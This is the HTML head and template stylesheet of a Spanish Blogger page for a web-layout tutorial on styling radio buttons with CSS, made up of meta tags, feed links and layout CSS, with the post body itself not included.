<meta content='#ffc40d' name='msapplication-TileColor'/>
<meta content='https://momstudio.es/img/img-elmaquetadorweb/mstile-144x144.png' name='msapplication-TileImage'/>
<meta content='https://momstudio.es/img/img-elmaquetadorweb/browserconfig.xml' name='msapplication-config'/>
<!-- Browser Color - Chrome, Firefox OS, Opera -->
<meta content='#1C94BA' name='theme-color'/>
<!-- Browser Color - Windows Phone -->
<meta content='#1C94BA' name='msapplication-navbutton-color'/>
<!-- Browser Color - iOS Safari -->
<meta content='#1C94BA' name='apple-mobile-web-app-status-bar-style'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.elmaquetadorweb.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable - Atom" href="https://www.elmaquetadorweb.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable - RSS" href="https://www.elmaquetadorweb.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable - Atom" href="https://www.blogger.com/feeds/379238278894989933/posts/default" />

<link rel="alternate" type="application/atom+xml" title="El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable - Atom" href="https://www.elmaquetadorweb.com/feeds/3980549575203257410/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijup_20i_m8TWID3Kmlfg2qSxiM4dQqNMu_qgrSFERBx93P-oRdeGS4vZEy1DTVb2muXWdiBQLi4Z1tF_8XXstqQ9hrJWnIAeOTVJVtiWHMMZFV90TDacc8pTg2uOqJQvwSJ7jqLc70nITBNgDyLpmqhbAMiIbRImC-C2uQFP4s8PdsuQ4-zn1vda84w/s320/como-personalizar-los-radio-button-solo-con-css.png' rel='image_src'/>
<meta content='https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html' property='og:url'/>
<meta content='Cómo personalizar un radio button sólo con CSS - modificar input type radio' property='og:title'/>
<meta content='Maquetación Web Responsive Freelance - HTML, HTML 5, CSS, CSS3, WordPress, Layout, Tutorial, Curso.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijup_20i_m8TWID3Kmlfg2qSxiM4dQqNMu_qgrSFERBx93P-oRdeGS4vZEy1DTVb2muXWdiBQLi4Z1tF_8XXstqQ9hrJWnIAeOTVJVtiWHMMZFV90TDacc8pTg2uOqJQvwSJ7jqLc70nITBNgDyLpmqhbAMiIbRImC-C2uQFP4s8PdsuQ4-zn1vda84w/w1200-h630-p-k-no-nu/como-personalizar-los-radio-button-solo-con-css.png' property='og:image'/>
<title>
Cómo personalizar un radio button sólo con CSS - modificar input type radio - El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable
</title>
<!-- Description and Keywords (start) -->
<meta content='css in html,html5 animation,html5 audio player,html5 menu,css layout generator,css menu generator,css menus,html5 new tags,como crear un sitio web,desarrollo de paginas web,paginas web dinamicas,codigos html para paginas web,paginas html,creacion paginas web,html5 development,pagina web dinamica,modelos de paginas web,html5 animation tutorial,como crear una web,como creo una pagina web,html 5 examples,html5 canvas example,creacion de pagina web,curso paginas web,desarrollo paginas web,como hago una pagina web,creacion pagina web,curso de paginas web,como elaborar una pagina web,paginas web html,como crear una pagina web con html,creacion de una pagina web,codigos para crear una pagina web,html5 samples,paginas web sencillas,paginas web interactivas,programacion de paginas web,paginas web modernas,las paginas web,paginas web en html,ideas para paginas web,creacion web,codigos para paginas web,diseños para paginas web,programas para paginas web,que es responsive,crear pag web,estilos de paginas web,rwd responsive web design,menus css 3,contenido de una pagina web,pasos para elaborar una pagina web,responsive design web,como se crea un sitio web,codigos de paginas web,construccion de paginas web,modelos paginas web,pasos para realizar una pagina web,como hacer una web responsive' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cómo personalizar un radio button sólo con CSS - modificar input type radio' property='og:title'/>
<meta content='https://www.elmaquetadorweb.com/2022/10/como-personalizar-los-radio-button-con-css.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijup_20i_m8TWID3Kmlfg2qSxiM4dQqNMu_qgrSFERBx93P-oRdeGS4vZEy1DTVb2muXWdiBQLi4Z1tF_8XXstqQ9hrJWnIAeOTVJVtiWHMMZFV90TDacc8pTg2uOqJQvwSJ7jqLc70nITBNgDyLpmqhbAMiIbRImC-C2uQFP4s8PdsuQ4-zn1vda84w/s320/como-personalizar-los-radio-button-solo-con-css.png' property='og:image'/>
<meta content='El Maquetador Web, Maquetación Freelance, Curso HTML HTML5 CSS Tutorial Diseño Responsive Adaptable' property='og:site_name'/>
<meta content='https://www.elmaquetadorweb.com/' name='twitter:domain'/>
<meta content='Cómo personalizar un radio button sólo con CSS - modificar input type radio' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijup_20i_m8TWID3Kmlfg2qSxiM4dQqNMu_qgrSFERBx93P-oRdeGS4vZEy1DTVb2muXWdiBQLi4Z1tF_8XXstqQ9hrJWnIAeOTVJVtiWHMMZFV90TDacc8pTg2uOqJQvwSJ7jqLc70nITBNgDyLpmqhbAMiIbRImC-C2uQFP4s8PdsuQ4-zn1vda84w/s320/como-personalizar-los-radio-button-solo-con-css.png' name='twitter:image'/>
<meta content='Cómo personalizar un radio button sólo con CSS - modificar input type radio' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Seo
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOrue50kM4hBs9hiaIa-Fe4iHqWh28_7ax-FCk4VBUPUVvrjIukqsOtFhuzLghABQ7rx6-hYeEMJtXKufpKWP7CZPG2PWjMdBT7DHvMGNkHkYZwtDMzrxG_C5vFBbu59u3q_tY-P7oYGH7/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#26c6da" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJV7mMKG9DhxYOwO0B8agehRDw2xfShH2WoWiJCvhs3eRF1XhB0nVsIWH4ee0W6lOb4PH7IwJPySrXUXuZFcQT0uzuvB5ON4eDgdHgpTMAfe7-QBRbuv_hu0LagcYmCz_26xc6UqzAJw4/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEja1Z9uaq4GxXZakoqwTekIWQWniqj9ztP7fnJ1-y7UMKl3G_ZSo4uDSbscIDBNe8uJOo1thhDO4caqLn6ioCjKgCOPF61XzOicIl4du-NOKJqEUwh-yKfWdaw0Bex4owzcsUZHwa9te0A/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#1c94ba;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #1e3753;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #1c94ba;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
background: #1c94ba;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #1e3753;
}
#header-wrappers {
color: #444444;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #fff;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 10;
margin:0 auto;
background: #444444;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #1c94ba
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #1c94ba;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Ticker Css ######################### */
.news-tick-bar {
margin: 0;
width:auto;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:#1c94ba;
font-family: Oswald;
text-transform:uppercase;
}
.ticker .title .fa {
padding: 5px 6px;
color: #fff;
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgba(14, 185, 117, 0.22);
border-top: 0;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #1c94ba;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .tyard-title {
font-size: 14px;
font-weight: 400;
display: inline-block;
font-family:Open sans;
}
.ticker .tyard-title a {
color: $darkcolor;
}
.ticker .tyard-title a:hover {
color: #1c94ba;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.sidebar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #444444;
top: 17px;
z-index: 0;
}
.sidebar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#1c94ba;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.index .post, .archive .post {
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
letter-spacing: 1.3px;
margin: 10px 0;
padding: 0;
text-transform:uppercase;
}
.post h2 a:hover{color:#177491;}
.retitle h2 {
display: block;
}
.post-title.entry-title {margin-top: 10px;}
.post-title.entry-title a{ color:#000 !important;}
.post-title.entry-title a:hover{color:#177491 !important;}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 280px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 230px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#1c94ba}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#1c94ba}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #444444;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
font-family: 'Shadows Into Light', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #444444;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-left:3px solid #1c94ba;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#1c94ba;
border-color:#444444;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #00c8d7;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.block-image .meta-botom {
position:absolute;
bottom:10px;
right:10px;
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #444444;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #1c94ba;
color:#fff;
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #1c94ba;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#1c94ba;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#444444;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
